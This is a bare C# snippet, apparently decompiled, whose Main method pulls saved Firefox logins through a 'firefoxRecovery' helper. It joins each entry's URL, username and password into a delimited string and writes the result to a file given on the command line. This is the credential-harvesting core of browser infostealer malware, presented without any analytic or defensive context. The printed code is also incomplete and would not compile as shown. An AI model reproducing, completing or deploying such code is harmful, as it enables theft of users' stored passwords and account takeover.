 public static void Main(string[] args)
{
List<firefoxRecovery.RecoveredBrowserAccount> firefoxPasswords = firefoxRecovery.GetFirefoxPasswords();
bool flag = firefoxPasswords.Count > 0;
string text;
if (flag)
{
try
{
foreach (firefoxRecovery.RecoveredBrowserAccount recoveredBrowserAccount in firefoxPasswords)
{
text = text + "URL:" + recoveredBrowserAccount.URL + "\r\n";
text = text + "Username:" + recoveredBrowserAccount.UserName + "\r\n";
text = text + "Password:" + recoveredBrowserAccount.Password + "\r\n";
text += "@@@";
}
}
finally
{
List<firefoxRecovery.RecoveredBrowserAccount>.Enumerator enumerator;
((IDisposable)enumerator).Dispose();
}
}
File.WriteAllText(args[0], text);
}